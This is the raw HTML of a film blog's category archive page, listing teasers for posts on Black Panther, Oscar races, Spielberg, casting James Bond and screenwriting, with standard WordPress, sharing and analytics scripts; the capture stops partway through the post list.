

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmthat.com/category/blog/
body_size: 8871
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

	<!-- START head -->
	<head>
		<!-- Site meta charset -->
		<meta charset="UTF-8">
		
		<!-- title -->
		<title>Blog Archives - Film That : Film That</title>
		
		<!-- meta description -->
		
		<meta name="norton-safeweb-site-verification" content="v73cl5mkp9-3iz4gpxa1phkdzh8l6mws9-4i6ggjxgjutl85bngf04b5j84c4cjcywozoqatrrqxxaeuf4e38hpjx5vh-i73mmqc323ssoffgd8v0c0gr27aoqxx-hyy" />
		<!-- meta viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		
		<!-- bootstrap 3 stylesheets -->
		<link rel="stylesheet" type="text/css" href="https://filmthat.com/wp-content/themes/filmthat/bs3/css/bootstrap.min.css" media="all" />
		<!-- template stylesheet -->
		<link rel="stylesheet" type="text/css" href="https://filmthat.com/wp-content/themes/filmthat/style.css" media="all" />
		<link rel="stylesheet" type="text/css" href="https://filmthat.com/wp-content/themes/filmthat/css/styles.css" media="all" />
		<link rel="stylesheet" type="text/css" href="https://filmthat.com/wp-content/themes/filmthat/css/responsive.css" media="all" />
		
		<!-- responsive stylesheet -->
		<!--<link rel="stylesheet" type="text/css" href="css/responsive.css" media="all" />-->

		<!-- Load Fonts via Google Fonts API -->
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://filmthat.com/category/blog/" />
	<link rel="next" href="https://filmthat.com/category/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog Archives - Film That" />
	<meta property="og:url" content="https://filmthat.com/category/blog/" />
	<meta property="og:site_name" content="Film That" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@filmthatdotcom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://filmthat.com/category/blog/","url":"https://filmthat.com/category/blog/","name":"Blog Archives - Film That","isPartOf":{"@id":"https://filmthat.com/#website"},"primaryImageOfPage":{"@id":"https://filmthat.com/category/blog/#primaryimage"},"image":{"@id":"https://filmthat.com/category/blog/#primaryimage"},"thumbnailUrl":"https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog.jpg","breadcrumb":{"@id":"https://filmthat.com/category/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filmthat.com/category/blog/#primaryimage","url":"https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog.jpg","contentUrl":"https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog.jpg","width":1024,"height":800},{"@type":"BreadcrumbList","@id":"https://filmthat.com/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filmthat.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://filmthat.com/#website","url":"https://filmthat.com/","name":"Film That","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filmthat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Film That &raquo; Blog Category Feed" href="https://filmthat.com/category/blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmthat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://filmthat.com/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1662397676' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://filmthat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://filmthat.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://filmthat.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://filmthat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://filmthat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filmthat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://filmthat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://filmthat.com/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.5.0" id="embedpress-pdfobject-js"></script>
<link rel="https://api.w.org/" href="https://filmthat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmthat.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmthat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71833189-1', 'auto');
  ga('send', 'pageview');

</script>		<!-- meta keywords -->
		<meta name="keywords" content="filmmaking, screenwriter,nsw-v73cl5mkp9-3iz4gpxa1phkdzh8l6mws9-4i6ggjxgjutl85bngf04b5j84c4cjcywozoqatrrqxxaeuf4e38hpjx5vh-i73mmqc323ssoffgd8v0c0gr27aoqxx-hyy"/>
	</head>
	<!-- END head -->

	<!-- START body -->
	<body class="archive category category-blog category-2 wp-theme-filmthat">
		<!-- START #wrapper -->
		<div id="wrapper">
			<!-- START header -->
			<header>
				<!-- START #main-header -->
				<div id="main-header">
					<div class="container">
						<div class="row">
						
							<div class="col-md-4">
							<div class="site-logo"><a href="https://filmthat.com"><img src="http://filmthat.com/wp-content/uploads/2017/11/film-that.png" /></a></div>
							</div>
							
							<div class="col-md-8">
								<nav class="main-nav">
									<span>MENU</span>
									<ul id="main-menu">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://filmthat.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://filmthat.com/filmthatblog/about-jon/">Meet Jon</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-31"><a href="https://filmthat.com/category/blog/" aria-current="page">Filmthat® Blog</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://filmthat.com/jons-films/">Jon&#8217;s Films</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://filmthat.com/video-production-equipment/">Equipment</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://filmthat.com/contact-us/">Contact</a></li>
</ul></div>										
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
				<!-- END #main-header -->
			</header>
			<!-- END header -->			
			<!-- Start #Breadcrumbs -->
			
			<div class="container">
			<div class="blog-top-area">
			<div class="row">
			<div class="blog-breadcrumb col-md-6"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://filmthat.com" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-current item-cat"><strong class="bread-current bread-cat">Blog</strong></li></ul></div>
			<div class="blog-search col-md-6 pull-right"><form role="search" method="get" id="searchform" class="searchform" action="https://filmthat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
			</div>
			</div>
			</div>
			
			<!-- End #Breadcrumbs -->

			<!-- START Film Blog -->
			<div class="film-blog-page">
				<div class="container">
					<div class="row">
					
					<div class="blog-left col-md-9">
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="234" src="https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog-300x234.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog-300x234.jpg 300w, https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog-768x600.jpg 768w, https://filmthat.com/wp-content/uploads/2018/04/black-panther-Filmthatblog.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/black-panthers-ripple-effect/">Black Panther’s Ripple Effect</a></div>
					<div class="blog-bio"><span class="blog-time">April 5, 2018</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/cinematography/" rel="category tag">Cinematography</a> <a href="https://filmthat.com/category/directing/" rel="category tag">Directing</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a> <a href="https://filmthat.com/category/screenwriting/" rel="category tag">Screenwriting</a></span> </div>
					<div class="blog-desc">James Baldwin wrote eloquently about the capability of film to transform American society: “the obligatory fade out kiss in the classic American film did not...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/black-panthers-ripple-effect/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="300" src="https://filmthat.com/wp-content/uploads/2018/02/Oscars-FilmThat-Best_Picturex1-2018-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://filmthat.com/wp-content/uploads/2018/02/Oscars-FilmThat-Best_Picturex1-2018-300x300.jpg 300w, https://filmthat.com/wp-content/uploads/2018/02/Oscars-FilmThat-Best_Picturex1-2018-768x768.jpg 768w, https://filmthat.com/wp-content/uploads/2018/02/Oscars-FilmThat-Best_Picturex1-2018.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/down-to-the-wire-the-race-for-best-motion-picture-of-2018/">Down to the Wire: The Race for Best Motion Picture of 2018</a></div>
					<div class="blog-bio"><span class="blog-time">February 25, 2018</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/film-poll/" rel="category tag">Film Poll</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a></span> </div>
					<div class="blog-desc">This year, the genres and themes of the candidates for the big award: Best Motion Picture, have never been more diverse. With a brilliant social...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/down-to-the-wire-the-race-for-best-motion-picture-of-2018/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="150" src="https://filmthat.com/wp-content/uploads/2017/12/theoscars3d1024-300x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://filmthat.com/wp-content/uploads/2017/12/theoscars3d1024-300x150.jpg 300w, https://filmthat.com/wp-content/uploads/2017/12/theoscars3d1024-768x384.jpg 768w, https://filmthat.com/wp-content/uploads/2017/12/theoscars3d1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/best-picture-oscar-predictions-early-edition/">Best Picture Oscar Predictions: Early Edition</a></div>
					<div class="blog-bio"><span class="blog-time">December 4, 2017</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/directing/" rel="category tag">Directing</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a> <a href="https://filmthat.com/category/screenwriting/" rel="category tag">Screenwriting</a></span> </div>
					<div class="blog-desc">Oscar buzz seems to start earlier every year, and although the 90th annual Academy Awards ceremony won’t happen until March of 2018, hopeful contenders are already crowding...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/best-picture-oscar-predictions-early-edition/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="300" src="https://filmthat.com/wp-content/uploads/2017/10/Spielberg-FilmThat-5x5f-BlogPost-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2017/10/Spielberg-FilmThat-5x5f-BlogPost-300x300.jpg 300w, https://filmthat.com/wp-content/uploads/2017/10/Spielberg-FilmThat-5x5f-BlogPost.jpg 360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/have-you-had-enough-of-reality/">Have You Had Enough of Reality?</a></div>
					<div class="blog-bio"><span class="blog-time">October 19, 2017</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/directing/" rel="category tag">Directing</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/film-poll/" rel="category tag">Film Poll</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a></span> </div>
					<div class="blog-desc">On October 1, 2017, I ran a poll on Twitter to see what you thought was Steven Spielberg's greatest film. It's tough to narrow down...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/have-you-had-enough-of-reality/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="244" src="https://filmthat.com/wp-content/uploads/2017/07/Why-cant-james-bond-be-black-rev1-300x244.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2017/07/Why-cant-james-bond-be-black-rev1-300x244.jpg 300w, https://filmthat.com/wp-content/uploads/2017/07/Why-cant-james-bond-be-black-rev1-768x624.jpg 768w, https://filmthat.com/wp-content/uploads/2017/07/Why-cant-james-bond-be-black-rev1.jpg 1882w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/why-cant-james-bond-be-black/">Why Can’t James Bond Be Black?</a></div>
					<div class="blog-bio"><span class="blog-time">July 8, 2017</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/directing/" rel="category tag">Directing</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a> <a href="https://filmthat.com/category/screenwriting/" rel="category tag">Screenwriting</a></span> </div>
					<div class="blog-desc">In 1965, Sir Laurence Olivier was cast in the title role of Othello as the actor had portrayed many Shakespearean characters successfully in the past....</div>
					<div class="blog-readmore"><a href="https://filmthat.com/why-cant-james-bond-be-black/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="200" src="https://filmthat.com/wp-content/uploads/2016/05/film-critics-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2016/05/film-critics-300x200.jpg 300w, https://filmthat.com/wp-content/uploads/2016/05/film-critics-768x512.jpg 768w, https://filmthat.com/wp-content/uploads/2016/05/film-critics.jpg 948w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/4-things-film-critics-get-wrong/">4 Things Film Critics Get Wrong</a></div>
					<div class="blog-bio"><span class="blog-time">May 3, 2016</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a></span> </div>
					<div class="blog-desc">Every would-be director or screenwriter has a love-hate relationship with professional film critics. On the one hand, great reviews can make careers. On the other,...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/4-things-film-critics-get-wrong/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="225" src="https://filmthat.com/wp-content/uploads/2016/03/Oscars-awarded-by-genre-300x225.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2016/03/Oscars-awarded-by-genre-300x225.jpg 300w, https://filmthat.com/wp-content/uploads/2016/03/Oscars-awarded-by-genre-768x576.jpg 768w, https://filmthat.com/wp-content/uploads/2016/03/Oscars-awarded-by-genre.jpg 894w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/should-oscars-be-awarded-by-genre/">Should Oscars Be Awarded By Genre?</a></div>
					<div class="blog-bio"><span class="blog-time">March 23, 2016</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a></span> </div>
					<div class="blog-desc">While three of the Best Picture nominees were science fiction genre films, it’s not surprising none of them won. What’s stopping science fiction, fantasy and...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/should-oscars-be-awarded-by-genre/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="199" src="https://filmthat.com/wp-content/uploads/2016/02/Virtual-Reality-Oculus-Rift-_commons-300x199.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2016/02/Virtual-Reality-Oculus-Rift-_commons-300x199.jpg 300w, https://filmthat.com/wp-content/uploads/2016/02/Virtual-Reality-Oculus-Rift-_commons-768x510.jpg 768w, https://filmthat.com/wp-content/uploads/2016/02/Virtual-Reality-Oculus-Rift-_commons.jpg 1029w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/are-moviemakers-ready-for-virtual-reality/">Are Moviemakers Ready for Virtual Reality?</a></div>
					<div class="blog-bio"><span class="blog-time">March 1, 2016</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/film-industry/" rel="category tag">Film Industry</a> <a href="https://filmthat.com/category/films/" rel="category tag">Films</a></span> </div>
					<div class="blog-desc">For years, science fiction enthusiasts and writers have been predicting that major motion pictures would use virtual reality so that audiences would be able to...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/are-moviemakers-ready-for-virtual-reality/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="300" height="206" src="https://filmthat.com/wp-content/uploads/2016/02/screenwriter-300x206.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2016/02/screenwriter-300x206.jpg 300w, https://filmthat.com/wp-content/uploads/2016/02/screenwriter.jpg 539w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/what-makes-a-screenwriter/">What Makes a Screenwriter?</a></div>
					<div class="blog-bio"><span class="blog-time">February 16, 2016</span><span class="blog-cat-name"><a href="https://filmthat.com/category/blog/" rel="category tag">Blog</a> <a href="https://filmthat.com/category/screenwriting/" rel="category tag">Screenwriting</a></span> </div>
					<div class="blog-desc">No one would argue that STEM fields aren’t essential. Now more than ever, the world needs scientists, engineers, and tech geniuses. But it also needs...</div>
					<div class="blog-readmore"><a href="https://filmthat.com/what-makes-a-screenwriter/">Read More</a></div>
					
					</div>
					<hr class="hidden-xs">
					</div>
					</div>
										<div class="blog-area">
					<div class="row">					
					<div class="blog-thumb col-md-4"><img width="202" height="300" src="https://filmthat.com/wp-content/uploads/2015/12/The_Revenant_2015_filmthat-202x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filmthat.com/wp-content/uploads/2015/12/The_Revenant_2015_filmthat-202x300.jpg 202w, https://filmthat.com/wp-content/uploads/2015/12/The_Revenant_2015_filmthat.jpg 255w" sizes="auto, (max-width: 202px) 100vw, 202px" /></div>
					<div class="blog-thumb col-md-8">
					<div class="blog-title"><a href="https://filmthat.com/filming-the-revenant-rough-conditions-make-a-polished-film/">Filming The Revenant – Rough Conditions Make a Polished Film</a></div>
